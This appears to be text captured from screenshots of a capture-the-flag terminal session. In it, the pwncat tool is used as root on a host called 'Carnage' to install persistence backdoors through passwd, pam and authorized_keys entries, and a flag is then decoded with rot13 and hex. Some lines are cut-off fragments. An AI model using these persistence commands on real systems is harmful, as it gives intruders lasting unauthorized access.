 john@xps15: ~
En
duku@Carnage: /home/duku
john@xps15: ~/pwncat
duku@Carnage: /home/duku 86x44
root@Carnage:~#
john@xps15: ~/pwncat 79x19
[?] no persistence methods observed as root
(local) pwncat$ persist -i -m passwd
(local) pwncat$
(local) pwncat$
(local) pwncat$
(local) pwncat$ persist -i -m pam
[!] None: No such file or directory
(local) pwncat$ persist -i -m authorized_keys
(local) pwncat$
[+] pwncat is ready 🐈
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
[+] local terminal restored
(local) pwncat$ busybox -i
[+] busybox already installed on remote system!
[-] enumerating provided applets
john@xps15: ~/pwncat 106x27
john@xps15:~/pwncat$ echo guz{06834nnp0714586s2o2s925ps49opq31} | rot13
thm{06834aac0714586f2b2f925cf49bcd31}
john@xps15:~/pwncat$ ^C686d7b3839333462343265333965613361313532396233363339303935346630663261​7d
john@xps15:~/pwncat$ echi
Command 'echi' not found, did you mean:
command 'echo' from deb coreutils (8.30-3ubuntu2)
Try: sudo apt install <deb name>
john@xps15:~/pwncat$ echo 74686d7b38393334623432653​3396
-r -
john@xps15:~/pwncat$ echo 74686d7b383933346234326533396
-r -p
john@xps15:~/pwncat$